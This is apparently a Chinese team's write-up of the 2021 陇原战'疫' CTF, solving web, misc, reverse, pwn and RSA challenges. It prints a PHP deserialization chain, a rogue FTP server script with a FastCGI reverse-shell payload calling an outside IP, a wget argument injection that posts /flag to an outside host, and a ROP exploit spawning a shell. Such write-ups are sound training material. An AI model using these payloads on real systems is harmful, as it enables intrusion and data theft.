陇原战_疫_2021网络安全大赛
作者:WHT战队 编辑:白帽子社区运营团队
"白帽子社区在线CTF靶场BMZCTF,欢迎各位在这里练习、学习,BMZCTF全身心为网络安全赛手提供优质学习环境,链接(http://www.bmzclub.cn/)
"
web
eaaasyphp
本地写shell
class Check {public static $str1 = false;public static $str2 = false;}class Esle {public function __wakeup(){Check::$str1 = true;}}class Hint {public function __wakeup(){$this->hint = "no hint";}public function __destruct(){if(!$this->hint){$this->hint = "phpinfo";($this->hint)();}}}class Bunny {public $filename;public function __toString(){echo "tostring";if (Check::$str2) {if(!$this->data){$this->data = $_REQUEST['data'];}file_put_contents($this->filename, $this->data);} else {throw new Error("Error");}}}class Welcome {public $bbb;public function __invoke(){Check::$str2 = true;return "Welcome" . $this->username;}}class Bypass {public $aaa;public $str4;public function __destruct(){if (Check::$str1) {($this->str4)();} else {throw new Error("Error");}}}$check = new Check();$esle = new Esle();$a = new Bypass();$b = new Welcome();$c = new Bunny();$c->filename = "shell.txt";$c->data = "111111";$b->username = $c;$b->bbb = $check;$a->aaa = $esle;$a->str4 = $b;echo serialize($a);

但是远程不通
O%3A6%3A"Bypass"%3A2%3A%7Bs%3A3%3A"aaa"%3BO%3A4%3A"Esle"%3A0%3A%7B%7Ds%3A4%3A"str4"%3Bs%3A7%3A"phpinfo"%3B%7D

之后发现题目环境不能写shell,所以考虑使用file_put_contents攻击php-fpm
然后在 VPS 上运行以下脚本,搭建一个恶意的 FTP 服务器:
# evil_ftp.pyimport sockets = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.bind(('0.0.0.0', 23))s.listen(1)conn, addr = s.accept()conn.send(b'220 welcome\n')#Service ready for new user.#Client send anonymous username#USER anonymousconn.send(b'331 Please specify the password.\n')#User name okay, need password.#Client send anonymous password.#PASS anonymousconn.send(b'230 Login successful.\n')#User logged in, proceed. Logged out if appropriate.#TYPE Iconn.send(b'200 Switching to Binary mode.\n')#Size /conn.send(b'550 Could not get the file size.\n')#EPSV (1)conn.send(b'150 ok\n')#PASVconn.send(b'227 Entering Extended Passive Mode (127,0,0,1,0,9000)\n') #STOR / (2)conn.send(b'150 Permission denied.\n')#QUITconn.send(b'221 Goodbye.\n')conn.close()
使用gopherus生成反弹shell的payload

%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH106%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00j%04%00%3C%3Fphp%20system%28%27bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/116.62.104.172/2333%200%3E%261%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00poc
class Check {public static $str1 = false;public static $str2 = false;}class Esle {public function __wakeup(){Check::$str1 = true;}}class Hint {public function __wakeup(){$this->hint = "no hint";}public function __destruct(){if(!$this->hint){$this->hint = "phpinfo";($this->hint)();}}}class Bunny {public $filename;public function __toString(){echo "tostring";if (Check::$str2) {if(!$this->data){$this->data = $_REQUEST['data'];}file_put_contents($this->filename, $this->data);} else {throw new Error("Error");}}}class Welcome {public $bbb;public function __invoke(){Check::$str2 = true;return "Welcome" . $this->username;}}class Bypass {public $aaa;public $str4;public function __destruct(){if (Check::$str1) {($this->str4)();} else {throw new Error("Error");}}}$check = new Check();$esle = new Esle();$a = new Bypass();$b = new Welcome();$c = new Bunny();$c->filename = "ftp://aaa@vps/123";$c->data = urldecode("%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH106%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00j%04%00%3C%3Fphp%20system%28%27bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/vps/2333%200%3E%261%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00");$b->username = $c;$b->bbb = $check;$a->aaa = $esle;$a->str4 = $b;echo urlencode(serialize($a));
运行python脚本
监听2333端口,发送payload,得到shell
?code=O%3A6%3A%22Bypass%22%3A2%3A%7Bs%3A3%3A%22aaa%22%3BO%3A4%3A%22Esle%22%3A0%3A%7B%7Ds%3A4%3A%22str4%22%3BO%3A7%3A%22Welcome%22%3A2%3A%7Bs%3A3%3A%22bbb%22%3BO%3A5%3A%22Check%22%3A0%3A%7B%7Ds%3A8%3A%22username%22%3BO%3A5%3A%22Bunny%22%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A31%3A%22ftp%3A%2F%2Faaa%40116.62.104.172%3A23%2F123%22%3Bs%3A4%3A%22data%22%3Bs%3A416%3A%22%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo+%2F+fcgiclient+%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP%2F1.1%0E%03CONTENT_LENGTH106%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include+%3D+On%0Adisable_functions+%3D+%0Aauto_prepend_file+%3D+php%3A%2F%2Finput%0F%17SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Findex.php%0D%01DOCUMENT_ROOT%2F%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00j%04%00%3C%3Fphp+system%28%27bash+-c+%22bash+-i+%3E%26+%2Fdev%2Ftcp%2F116.62.104.172%2F2333+0%3E%261%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00%22%3B%7D%7D%7D
checkin


利用 wget 的各种参数,把 flag 给传出去。
/wget?argv=1&argv=--post-file&argv=/flag&argv=http://vps:5555/
flag{67317c21-32f6-42c2-b04b-8b328a5f33ae}MISC
soEasyCheckin
根据$分割成两部分,对第一部分进行解码:base32->base16->核心价值观解码


减去后三个字解码出

根据读音可以判断出flag:
SET{Qi2Xin1Xie2Li4-Long3Yuan2Zhan4Yi4}
RE
EasyRe
下载附件,是一个32位的exe可执行程序。
用ida打开,并查看字符串

发现一个奇怪的字符串,
尝试提交
发现就是flag
PWN
bbbaby
基本的栈溢出题目
#coding:utf-8from pwn import *context(arch='amd64',log_level='debug')#p=process('./pwn1')p=remote('node4.buuoj.cn',29985)elf=ELF('./pwn1')libc=ELF('./libc-2.23.so')def write8b(addr,content):p.sendlineafter('choice','0')p.sendlineafter('address:',str(addr))p.sendafter('content:',content)def writeStack(content):p.sendlineafter('choice','1')p.sendlineafter('size:',str(len(content)))p.sendafter('content:',content)#gdb.attach(p)main=0x000000000040090B#write8b(elf.got['atoi'],p64(elf.plt['puts']))write8b(elf.got['__stack_chk_fail'],p64(elf.plt['puts']))pop_rdi_ret=0x0000000000400a03pop_rsi_r15_ret=0x0000000000400a01payload ='A'*(0x110-8)payload+='\x00'*8payload+='B'*8payload+=p64(pop_rdi_ret)payload+=p64(elf.got['read'])payload+=p64(elf.plt['puts'])payload+=p64(main)writeStack(payload)p.sendlineafter('choice','2')libc_base=u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00'))-libc.sym['read']success('libc_base:'+hex(libc_base))system=libc_base+libc.sym['system']sh=libc_base+libc.search('/bin/sh\x00').next()payload ='A'*(0x110-8)payload+='\x00'*8payload+='B'*8payload+=p64(pop_rdi_ret)payload+=p64(sh)payload+=p64(system)payload+=p64(main)writeStack(payload)p.sendlineafter('choice','2')p.interactive()
flag{cdc9b652-05e2-4cc9-b111-857e10d8e710}
Crypto
mostlycommon
下载附件,一个是输出,一个是加密脚本。
查看加密脚本
from Crypto.Util.number import bytes_to_long, getPrimef = open('flag.txt', 'rb')flag = f.read()f.close()m = bytes_to_long(flag)p = getPrime(512)q = getPrime(512)n = p * qe1 = 65536e2 = 270270c1 = pow(m, e1, n)c2 = pow(m, e2, n)f = open('message.txt', 'w')f.write('n=' + str(n) + '\n')f.write('c1=' + str(c1) + '\n')f.write('c2=' + str(c2) + '\n')f.close()
发现是共模攻击,网上相关脚本比较多:
from Crypto.PublicKey import RSAimport libnumimport gmpy2n=122031686138696619599914690767764286094562842112088225311503826014006886039069083192974599712685027825111684852235230039182216245029714786480541087105081895339251403738703369399551593882931896392500832061070414483233029067117410952499655482160104027730462740497347212752269589526267504100262707367020244613503c1=39449016403735405892343507200740098477581039605979603484774347714381635211925585924812727991400278031892391996192354880233130336052873275920425836986816735715003772614138146640312241166362203750473990403841789871473337067450727600486330723461100602952736232306602481565348834811292749547240619400084712149673c2=43941404835820273964142098782061043522125350280729366116311943171108689108114444447295511969090107129530187119024651382804933594308335681000311125969011096172605146903018110328309963467134604392943061014968838406604211996322468276744714063735786505249416708394394169324315945145477883438003569372460172268277e1 = 65536e2 = 270270s = gmpy2.gcdext(e1,e2)print(gmpy2.gcd(e1,e2))print(s)s1 = s[1]s2 = s[2]if s1<0:s1 = -s1c1 = gmpy2.invert(c1, n)elif s2<0:s2 = -s2c2 = gmpy2.invert(c2, n)m = pow(c1,s1,n)*pow(c2,s2,n) % nflag = libnum.n2s(m)print(flag)
无法解出。
观察加密脚本,e1、e2不互素,即
e1*s1+e2*s2 = 2所以:
c1^s1*c2^s2 = m^2所以上面的脚本对m进行开方即可得到flag
最终脚本为:
from Crypto.PublicKey import RSAimport libnumimport gmpy2n=122031686138696619599914690767764286094562842112088225311503826014006886039069083192974599712685027825111684852235230039182216245029714786480541087105081895339251403738703369399551593882931896392500832061070414483233029067117410952499655482160104027730462740497347212752269589526267504100262707367020244613503c1=39449016403735405892343507200740098477581039605979603484774347714381635211925585924812727991400278031892391996192354880233130336052873275920425836986816735715003772614138146640312241166362203750473990403841789871473337067450727600486330723461100602952736232306602481565348834811292749547240619400084712149673c2=43941404835820273964142098782061043522125350280729366116311943171108689108114444447295511969090107129530187119024651382804933594308335681000311125969011096172605146903018110328309963467134604392943061014968838406604211996322468276744714063735786505249416708394394169324315945145477883438003569372460172268277e1 = 65536e2 = 270270s = gmpy2.gcdext(e1,e2)s1 = s[1]s2 = s[2]if s1<0:s1 = -s1c1 = gmpy2.invert(c1, n)elif s2<0:s2 = -s2c2 = gmpy2.invert(c2, n)m = pow(c1,s1,n)*pow(c2,s2,n) % nm = gmpy2.iroot(m,2)m = int(m[0])flag = libnum.n2s(m)print(flag)
SETCTF{now_you_master_common_mode_attack}
评论
